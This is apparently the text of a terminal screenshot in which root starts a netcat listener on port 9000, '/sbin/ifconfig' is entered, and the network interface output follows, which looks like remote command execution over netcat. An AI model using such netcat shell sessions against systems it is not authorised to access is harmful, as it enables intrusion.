 [root@localhost ~]# nc -l 9000
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:E6:9B:07
          inet addr:172.16.0.110  Bcast:172.16.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fee6:9b07/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:43603 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8547 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:60397331 (57.5 MiB)  TX bytes:528477 (516.0 KiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:8 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:480 (480.0 b)  TX bytes:480 (480.0 b)